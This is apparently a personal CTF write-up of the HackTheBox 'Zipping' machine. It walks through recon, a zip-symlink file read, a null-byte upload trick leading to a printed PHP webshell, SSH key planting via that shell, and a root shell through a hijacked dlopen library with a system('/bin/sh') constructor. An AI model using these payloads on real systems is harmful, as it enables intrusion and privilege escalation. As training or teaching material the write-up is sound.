
Zipping
2023-08-26
INTRODUCTION
Zipping was released just minutes ago. It was released as the tenth box for HTB’s Hackers Clash: Open Beta Season II. The box features a fictional e-commerce site (of what some might call a “lifestyle brand” *groan*). But good news - they’re hiring! With the ability to upload your CV, get ready for some file upload shenanigans.
After initial entry, you’re presented with a very fun little reverse engineering / binex challenge. A firm grasp on linux and C fundamentals will be a huge asset for gaining the root flag. Privilege escalation was a real treat! Have fun 👋
RECON
nmap scans
For this box, I’m running the same enumeration strategy as the previous boxes in the Open Beta Season II. I set up a directory for the box, with a nmap subdirectory. Then set $RADDR to my target machine’s IP, and scanned it with a simple but broad port scan:
sudo nmap -p- -O --min-rate 1000 -oN nmap/port-scan-tcp.txt $RADDR
Nmap scan report for 10.10.11.229
Host is up (0.18s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
Ok, looks like just SSH and HTTP. Just in case, I’ll do a quick UDP scan too:
Nmap scan report for 10.10.11.229
Host is up (0.19s latency).
Not shown: 83 closed udp ports (port-unreach)
PORT STATE SERVICE VERSION
53/udp open|filtered domain
67/udp open|filtered tcpwrapped
68/udp open|filtered tcpwrapped
138/udp open|filtered tcpwrapped
443/udp open|filtered https
497/udp open|filtered tcpwrapped
500/udp open|filtered isakmp
593/udp open|filtered tcpwrapped
1645/udp open|filtered radius
1900/udp open|filtered upnp
2000/udp open|filtered tcpwrapped
3283/udp open|filtered netassistant
17185/udp open|filtered wdbrpc
32768/udp open|filtered omad
32771/udp open|filtered sometimes-rpc6
49200/udp open|filtered unknown
49201/udp open|filtered unknown
It’s important to realize these could also just be filtered ports - UDP scans have a lot of false-positives. To investigate a little further for TCP ports, I ran a script scan over the ports I just found:
TCPPORTS=`grep "^[0-9]\+/tcp" nmap/port-scan-tcp.txt | sed 's/^\([0-9]\+\)\/tcp.*/\1/g' | tr '\n' ',' | sed 's/,$//g'`
sudo nmap -sV -sC -n -Pn -p$TCPPORTS -oN nmap/script-scan-tcp.txt $RADDR
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 9.0p1 Ubuntu 1ubuntu7.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 9d:6e:ec:02:2d:0f:6a:38:60:c6:aa:ac:1e:e0:c2:84 (ECDSA)
|_ 256 eb:95:11:c7:a6:fa:ad:74:ab:a2:c5:f6:a4:02:18:41 (ED25519)
80/tcp open http Apache httpd 2.4.54 ((Ubuntu))
|_http-title: Zipping | Watch store
|_http-server-header: Apache/2.4.54 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Just to be sure I got everything, I ran a script scan for the top 4000 most popular ports:
sudo nmap -sV -sC -n -Pn --top-ports 4000 -oN nmap/top-4000-ports.txt $RADDR
# No new results
Webserver Strategy
Noting the redirect from the nmap scan, I added download.htb to /etc/hosts and did banner grabbing on that domain:
DOMAIN=zipping.htb
echo "$RADDR $DOMAIN" | sudo tee -a /etc/hosts
☝️ I use
teeinstead of the append operator>>so that I don’t accidentally blow away my/etc/hostsfile with a typo of>when I meant to write>>.
whatweb $RADDR && curl -IL http://$RADDR

Next I performed vhost and subdomain enumeration:
WLIST="/usr/share/seclists/Discovery/DNS/subdomains-top1million-20000.txt"
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.htb" -c -t 80 -o fuzzing/subdomains-root.md -of md -timeout 4 -ic -ac -v -fw 1

No results at all. I guess “zipping” isn’t in my wordlist. No too surprising, but now I’ll check for subdomains of zipping.htb
ffuf -w $WLIST -u http://$RADDR/ -H "Host: FUZZ.zipping.htb" -c -t 80 -o fuzzing/subdomains-zipping.md -of md -timeout 4 -ic -ac -v -fw 1

No new results from that, either. I’ll move on to directory enumeration on http://zipping.htb. Some known/expected results include /shop, and /upload.php:
Note: When I first ran directory enumeration, I got lots of nuisance HTTP status 200 results, each of size 276B - so those are filtered out in the following
ffufcommand
WLIST="/usr/share/seclists/Discovery/Web-Content/raft-small-words-lowercase.txt"
ffuf -w $WLIST:FUZZ -u http://$DOMAIN/FUZZ -t 80 --recursion --recursion-depth 2 -c -o ffuf-directories-root -of json -e php,asp,js,html -timeout 4 -v -fs 276
Directory & file enumeration against http://zipping.htb/ gave the following:
Exploring the Website
The website appears to be for a watch manufacturer called Zipping. The landing page has all the usual elements (most of which just have placeholder data or little blurps about this fictional company) and ends in a contact form that is not connected to anything. As shown in the directory & file enumeration, there is a shop page, and a spot for uploads. Interestingly, uploads is connected to the “Work with us” CTA button shown at the top-right of this image:
Checked out the /shop page. The index page appears to show recent products. However, the Products tab appears to use a URI that might be susceptible to LFI.

I’ll try running my LFI enumerator against it. Please see my github repo to try it out: https://github.com/4wayhandshake/LFI-Enumerator. The script requires a few things:
- a wordlist of files that, when found, would indicate an LFI was discovered. Ideally, this list is not too long (under 100 lines)
- the address where the LFI should be rooted, ex.
http://cybermonday/products - …and a few other options not important for this scenario (see the github repo for more detail)
To gather up the prerequisites, I first made a list of many files that might be indicative of an LFI, and saved them into targets.txt. I started with a list that I created:
etc/passwd
passwd
package.json
app.js
server.js
robots.txt
env
.env
dotenv
index.html
index.php
mylogfile1 # this is the log file that I created earlier
Then I appended a couple other wordlists onto it, and eliminated the duplicates:
cat /usr/share/seclists/Discovery/Web-Content/apache.txt >> targets.txt; \
cat /usr/share/seclists/Discovery/Web-Content/nginx.txt >> targets.txt; \
sort -u targets.txt > target_files.txt
WLIST='target_files.txt'; \
COOKIES='PHPSESSID=lj1iimtr7q0clb7ksoks8iudmk'; \
./lfi-scan.sh "http://zipping.htbshop/index.php?page=" 0 8 "$COOKIES" "$WLIST" 0 '' '' '' \
| tee lfi-enumeration-results.txt
When it finished, I filtered for the results (if any):
grep -i -B 1 FFUF lfi-enumeration-results.txt
No results. I tried also using an LFI rooted at page=products[LFI] and page=cart[LFI] but no attempts yielded any results.
Cart Functionality


Exploring the /shop directory a little more, I noticed that the cart works a bit strangely. Normally, you’d think a cart would just use cookies or something. But instead, this site seems to store the cart server-side, and rely on something like a small API to interact with the cart:
FOOTHOLD
File Upload
The upload page has some really specific instructions on it; It seems highly suspicious:

To try it out, I figured I would start with a valid PDF inside an actual zip file:

I opened up the PDF in the link, then downloaded it and compared the file hashes of the original and the downloaded one, and they matched:

Next, I tried taking an image, saving it with a .pdf extension, zipping that image, then uploading the zip. The server happily accepted and unzipped the file, but the link did not seem to render the actual image. Additionally, the hashes of the uploaded and downloaded files do not match:

On top of that, doing file beaver-2.pdf shows it is html, and cat beaver-2.pdf shows a 404 message:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this server.</p>
<hr>
<address>Apache/2.4.54 (Ubuntu) Server at 10.10.11.229 Port 80</address>
</body></html>
Next, I’ll try uploading a simple php echo “hello world” script… Nope: again it failed to render.
I know there is a fun trick where you can establish a symlink within a zip file. I’ll try it out. To set this up, I created a small directory structure mirroring the known structure of the website. This is meant to mirror how the files get unzipped to a directory like http://zipping.htb/uploads/2883a3a753ed4820574067d772dde59f/myfile.pdf
.
├── uploads
│ └── filehash
│ ├── evilarc.py
│ ├── test.pdf -> ../../uploads.php
│ └── test.zip
└── uploads.php
The file test.pdf is simply a symlink to uploads.php, which is just an empty placeholder file represting the server’s uploads.php. Then, I zipped the file:
zip --symlinks test.zip test.pdf
And tried uploading that zip. To my surprise, the server accepted the file and I actually got a 403 Forbidden error when I tried to view it:

That’s a good sign! it’s probably pointing to the actual /var/www/html/uploads.php file, then! Next, I’ll try a known system file:
ln -s ../../../../../../../../../etc/passwd etcpasswd.pdf
zip --symlinks etcpasswd.zip etcpasswd.pdf
Again, I uploaded the result. The page it displayed was blank, but then I downloaded it and read the file:

Wow! I can’t believe that actually worked. I wonder if we can use this for code execution…
Hacktricks has a bit to say about how this could theoretically be done. It might be possible to get a file that is tagged as a PDF to actually be parsed as PHP, as long as there is a null byte in the filename:
Try to bypass the protections tricking the extension parser of the server-side with techniques like doubling the extension or adding junk data (null bytes) between extensions. You can also use the previous extensions to prepare a better payload.
That way, the string that is the filename stops being parsed at the null byte, and the file gets parsed as a PHP file, instead of the actual written extension (.pdf).
I tried this using a url-encoded null byte %00, with a zip made with a single file phpecho.php%00.pdf, but the downloaded file was simple the text of the php file: the php never got parsed, just interpreted as text 👎
But that’s not a real null byte. An actual null byte has hex value 0x00. So why not take the zip file and edit the filenames themselves, directly? To do this, I used hexedit. The “pdf” file has a single placeholder character “A” just to ensure the file stays the same length. Originally, both pieces of text in this file said phpinfo.phpA.pdf, but here the second entry has its “A” replaced with a null byte:

Next, I uploaded this modified zip file. Note how there is now a space in the filename:

This actually links to an invalid URL, which produces a 404 Not Found:

But if you delete the trailing .pdf from the url (including the space), the following displays:

Oddly enough, this trick only worked when the second of the two filenames had a null byte inserted. It did not work when either (1) both filenames had a null byte or (2) only the first filename had a null byte.
Weird, eh? I wonder why.
🍻 Incredible - phpinfo() is an actual php function, and it executed on the server. Is this RCE?
To take this one step further, I’ll try uploading a php webshell instead of just a phpinfo() command. I used a very simple webshell:
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>
I saved this PHP script as webshell.phpA.pdf. Then, again I zipped the file and modified the zip file in hexedit, exchanging the “A” in the second filename for a null byte. I uploaded the modified zip file and tried it out:

Success! 🍒

Or the same thing using ls -aR /home/rektsu:
/home/rektsu:
.
..
.bash_history
.bash_logout
.bashrc
.cache
.config
.gnupg
.local
.profile
.ssh
user.txt
# [...SNIP...]
/home/rektsu/.gnupg:
.
..
private-keys-v1.d
pubring.kbx
trustdb.gpg
# [...SNIP...]
/home/rektsu/.ssh:
.
..
(There’s the user flag, user.txt. Just cat it for some remarkably easy points, if you dont want to wait for SSH)
USER FLAG
SSH Connection
Using the same webshell, I’ll try planting an ssh key
ssh-keygen -t rsa -b 4096
chmod 700 id_rsa
base64 -w 0 id_rsa.pub > id_rsa.pub64 && b64=$(cat id_rsa.pub64)
tgtusr="rektsu"
encoded=$(echo -n "echo $b64 | base64 --decode > /home/$tgtusr/.ssh/authorized_keys" | jq -s -R -r @uri)
echo "$encoded"


Then, I tried logging in to ssh using the key I planted:

🎉 Alright! Worked perfectly. The SSH connection drops you into /home/rektsu, adjacent to the user flag. Simply cat it out for the points, if you havent already:
cat user.txt
ROOT FLAG
User Enumeration - rektsu
Add some content here.
I’ll follow my usual Linux User Enumeration strategy. To keep this walkthrough as brief as possible, I’ll omit the actual procedure of user enumeration, and instead just jot down any meaningful results:
rektsuis the only human user on the box (besides root)- They can
sudoone thing without a password: But in fact, the program seems to prompt for its own password. Very suspicious.
But in fact, the program seems to prompt for its own password. Very suspicious. rektsuuser only owns their/homedirectory. However, their group owns/var/www/html.- Tools available on the box include
socat, curl, wget, python3, perl, php. - There is a MySQL database running on the box.
Checking /usr/bin/stock
I downloaded the binary to my attacker machine and opened it in IDA-free. Starting at the beginning of the program, I immediately see the password prompt, and it calls the function checkAuth:

Taking a quick peek at the checkAuth function reveals the password instantly:

Super! so St0ckM4nager is the password. I’ll come back to this again when I finish user enumeration.
Checking the Web App
I’m most interested in learning how the cart works. As I remarked earlier, it seemed slightly strange that the cart was held by the instead of just existing as a cookie. Why is that? To find an answer, I took a look through the source code.
There is some very suspicious code right at the top of cart.php. it almost looks as if it’s intentionally broken:

Ok, so if the application is using the MySQL database, and the credentials aren’t in .env, nor are they in any kind of env or secrets file in /var/www/html, there’s a good chance theyre inside the application itself.
It didn’t take long to find some database credentials in there. Near the beginning of functions.php, the database connection info is shown:

Excellent, so MySQL / zipping root : MySQL_P@ssw0rd! is the database connection.
MySQL
Oddly enough, I was not able to access MySQL through the socks proxy - I could only get into it locally, through the SSH connection. Regardless, it did not seem like the database had very much important information.

The products table listed exactly what one would assume it does. Nothing very interesting. I also checked the information_schema database to see if MySQL could do any arbitrary file reads or writes. Unfortunately, there doesn’t seem to be any functionality like that.
Reversing /usr/bin/stock
I wanted to take a closer look this program, locally on my attacker box. Since there is no netcat or nc on the box, I transferred it using scp:
scp -i id_rsa rektsu@$RADDR:/usr/bin/stock /home/kali/Box_Notes/Zipping/source/stock
I loaded up stock in Ghidra and decompiled the code. In general, the program flow is this:
- load the
/root/.stock.csvfile - Check if the user has the right password (
St0ckM4nager) - Load some library file using a
dlopencall - Present the menu and prompt the user for a selection, in a loop, until 3 is chosen
- If 1 is chosen:
- Parse the data from
/root/.stock.csv - Print the current data
- Parse the data from
- If 2 is chosen:
- Parse the data from
/root/.stock.csv - Read input for how to change the values
- validate the input
- Update the valuesvalues
- Write the values to
/root/.stock.csv
- Parse the data from
- If 3 is chosen, exit 0
- If 1 is chosen:
Here is a sample run where I updated the stock values (this is from running the program on the target box):


Theres one really suspicious part of the program. It stands out from the rest of the code when it’s decompiled:
Note that I’ve renamed several variables in Ghidra to make the code more readable
// [...SNIP...]
local_20 = strchr(strPassword,10);
if (local_20 != (char *)0x0) {
*local_20 = '\0';
}
boolPassedAuth = checkAuth(strPassword);
if (boolPassedAuth == 0) {
puts("Invalid password, please try again.");
uVar1 = 1;
}
else {
libFile = 0x2d17550c0c040967;
local_e0 = 0xe2b4b551c121f0a;
local_d8 = 0x908244a1d000705;
local_d0 = 0x4f19043c0b0f0602;
local_c8 = 0x151a;
local_f0 = 0x657a69616b6148;
XOR(&libFile,0x22,&local_f0,8);
libHandle = dlopen(&libFile,1);
// [...SNIP...]
That dlopen call - why is it there? The normal way to do this is to use an extern function and load a shared library that contains the function - but here we are using dlopen which is a different way that does not rely on the LD_LIBRARY_PATH environment variable.
But what library is it loading? I’d have to figure out all that nonsense with the XOR function to really know. This is the XOR function:
void XOR(long param_1,ulong param_2,long param_3,long param_4)
{
int j;
int i;
i = 0;
j = 0;
while ((ulong)(long)j < param_2) {
if ((long)i == param_4 + -1) {
i = 0;
}
*(byte *)(param_1 + j) = *(byte *)(param_1 + j) ^ *(byte *)(param_3 + i);
i = i + 1;
j = j + 1;
}
return;
}
What? It looks like it’s selectively overwriting the bytes of param_1 between the indices of param_2 and param_4. It’s overwriting those bytes with the result of XORing param_1[j] with param_3[i], generally.
I understand the code in general, but I wasnt successful writing something to reproduce the functionality. This was as far as I got. Don’t bother running this - it causes a segfault and doesnt seem to work properly anyway:
#include <stdio.h>
void XOR(unsigned long *param_1, unsigned long param_2, unsigned long *param_3, unsigned long param_4) {
int j;
int i;
i = 0;
j = 0;
while ((unsigned long)(long)j < param_2) {
if ((long)i == param_4 + -1) {
i = 0;
}
*(unsigned char *)(param_1 + j) = *(unsigned char *)(param_1 + j) ^ *(unsigned char *)(param_3 + i);
i = i + 1;
j = j + 1;
}
return;
}
int main() {
unsigned long libFile, local_f0;
libFile = 0x2d17550c0c040967; // Address of a library file, obfuscated
local_f0 = 0x657a69616b6148; // Parameter to de-obfuscate
XOR(&libFile,0x22,&local_f0,8);
//local_28 = dlopen(&libFile,1); // Load the library at libFile address
printf("libFile: %x\n", libFile);
return 0;
}
I realized a much much easier way to figure out the result of the XOR function: Why not just run it through strace?
On my attacker box, I ran the program through strace and provided the password. Immediately, I saw what file was being loaded by that call to dlopen:

Nice! The program is trying to open /home/rektsu/.config/libcounter.so, and that’s inside a directory owned by rektsu 👍 This shouldnt be too hard to exploitI; I’ll just open a shell as root using the same process that was used to call /usr/bin/stock.
The only other thing to know is that every shared object library in C has its own special init function. This is the “library” I created, counter.c:
#include <stdio.h>
#include <stdlib.h>
// Initialization function
__attribute__((constructor))
void counter_init(void) {
system("/bin/sh");
}
I compiled it, then transferred it to the target:
gcc -shared -o libcounter.so counter.c
scp -i id_rsa /home/kali/Box_Notes/Zipping/source/stock-RE/libcounter.so rektsu@$RADDR:/tmp/.Tools/
Then, on the target I copied the library into the proper location where it would be picked up by /usr/bin/stock and ran it.

🎉 Bingo! That’s a root shell. Now simply cat out the flag for the points:
cat /root/root.txt
And in case you were also curious about the actual structure of the csv file, here it is:

LESSONS LEARNED

Attacker
Tricks with strings are always in style. There is a reason that “null-bytes” is almost a catchphrase at this point - tricks involving clever string termination are very useful. Having a go-to list of tricks (hopefully organized by programming language) for working with text is like the gift that keeps on giving in the hacking world.
Don’t be afraid to dump the hex. One easy utility for this is
hexedit. It allows you to not only read, but also modify data in a very fine-grained manner. The format is also very similar to how you might use gdb, radare, or ida.JSON + jq = besties. I feel like I learned about
jqfar too late in life. It’s much more convenient to use than fiddling around with other tools. Once you start to usejqpiped to/from other processes, it’s easy to see that it is a more powerful concept than even (excellent) tools like Cyberchef.

Defender
Keep plaintext passwords out of source code. When plaintext secrets are in C code, they are only one strace away from being known by the user. Even using a simple password hashing system is better than plaintext.
Dynamically loaded libraries should only exist in a trusted location. While it may be easy to cut a few corners while programming, this is one where the convenience does NOT justify the vulnerability it creates. All libraries should exist in a location inaccessible by an unprivileged user.
Minimize the attack surface. Was it really necessary to have
gccavailable on something that should strictly be a webserver? It’s best to keep your development tools far enough away from a production environment. In skilled hands they can be used to break pretty much anything, just like physical construction tools.
Thanks for reading
🤝🤝🤝🤝
@4wayhandshake